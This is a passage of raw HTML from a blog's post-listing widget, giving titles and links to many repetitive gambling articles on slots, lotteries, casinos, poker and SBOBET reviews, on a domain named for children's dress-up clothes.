                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/25/how-to-use-a-pay-table-when-playing-slots/">How to Use a Pay Table When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/how-to-win-the-lottery-4/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/what-is-a-casino-136/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/23/sbobet-review-26/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/22/how-to-become-a-poker-champion/">How to Become a Poker Champion</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/tips-for-playing-slots-11/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/the-odds-of-winning-the-lottery-arent-just-a-game-of-chance/">The Odds of Winning the Lottery Aren&#8217;t Just a Game of Chance</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/what-is-a-casino-135/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/sbobet-review-25/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/beginners-guide-to-poker/">Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/what-is-a-slot-75/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/15/the-truth-about-winning-the-lottery/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/14/what-is-a-casino-134/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/12/sbobet-review-24/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/11/learn-how-to-play-poker/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/10/getting-the-most-out-of-slot/">Getting the Most Out of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/09/what-is-lottery/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/what-is-a-casino-133/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/sbobet-review-23/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/the-basics-of-poker-6/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/what-is-a-slot-74/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-lottery-5/">What Is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-casino-132/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/sbobet-review-22/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/how-to-improve-your-poker-hands/">How to Improve Your Poker Hands</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/01/the-truth-about-slot-machines/">The Truth About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/31/the-odds-of-winning-the-lottery-2/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/30/what-is-a-casino-131/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/29/sbobet-review-21/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/how-to-win-at-poker/">How to Win at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/what-is-a-slot-73/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/26/the-ethics-of-running-a-lottery/">The Ethics of Running a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/25/what-is-a-casino-130/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/24/sbobet-bonuses-how-they-work/">SBOBET Bonuses &#8211; How They Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/22/basic-rules-of-poker/">Basic Rules of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/what-is-a-slot-72/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/the-history-of-the-lottery/">The History of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/20/what-is-a-casino-129/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/18/sbobet-review-20/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/17/developing-a-strong-poker-strategy/">Developing a Strong Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/16/how-to-play-responsiblely-at-online-slots/">How to Play Responsiblely at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/15/what-is-the-lottery-and-should-you-buy-a-lottery-ticket/">What is the Lottery and Should You Buy a Lottery Ticket?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/the-best-casinos-in-the-world/">The Best Casinos in the World</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/sbobet-review-19/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/13/how-to-learn-poker/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/12/important-things-to-keep-in-mind-when-playing-slots/">Important Things to Keep in Mind When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/11/what-is-a-lottery-4/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/how-to-minimize-the-house-edge-in-a-casino/">How to Minimize the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/sbobet-review-18/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/08/the-basics-of-poker-5/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-you-need-to-know-about-slots-9/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-is-a-lottery-3/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/04/what-is-a-casino-128/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/03/sbobet-review-17/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/02/the-life-lessons-of-poker/">The Life Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/what-is-a-slot-71/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/the-effects-of-winning-the-lottery/">The Effects of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/30/what-is-a-casino-127/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/29/sbobet-review-16/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/27/the-basics-of-poker-4/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/26/what-is-a-slot-70/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/how-to-win-the-lottery-3/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/what-is-a-casino-126/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/24/sbobet-review-15/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/23/learn-how-to-read-your-opponents-in-poker/">Learn How to Read Your Opponents in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/22/maximize-your-chances-of-winning-at-slot/">Maximize Your Chances of Winning at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/20/the-pros-and-cons-of-lottery/">The Pros and Cons of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/19/what-is-a-casino-125/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/18/sbobet-review-14/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/17/the-importance-of-observation-in-poker/">The Importance of Observation in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/16/tips-for-playing-slots-10/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/15/how-to-profit-from-the-lottery/">How to Profit From the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/what-is-a-casino-124/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/sbobet-review-13/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/the-basics-of-poker-3/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/what-is-a-slot-69/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/10/the-benefits-of-winning-the-lottery/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/security-measures-at-a-casino/">Security Measures at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/sbobet-review-12/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/08/learning-the-basics-of-poker/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/06/what-is-a-slot-68/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/05/the-regressivity-of-the-lottery/">The Regressivity of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/what-is-a-casino-123/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/sbobet-review-11/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/03/the-benefits-of-playing-poker/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/02/how-to-win-at-slots-26/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/01/how-to-win-the-lottery-2/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/31/what-is-a-casino-122/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/sbobet-review-10/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/the-importance-of-learning-poker/">The Importance of Learning Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/28/what-is-a-slot-67/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/26/the-odds-of-winning-the-lottery/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/24/sbobet-review-9/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/23/learn-the-basics-of-poker-3/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/22/what-is-a-slot-66/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/should-state-governments-promote-a-lottery/">Should State Governments Promote a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/what-is-a-casino-121/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/sbobet-review-8/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/learn-the-basics-of-poker-2/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/18/tips-for-playing-slots-online/">Tips For Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/17/lottery-tricks/">Lottery Tricks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
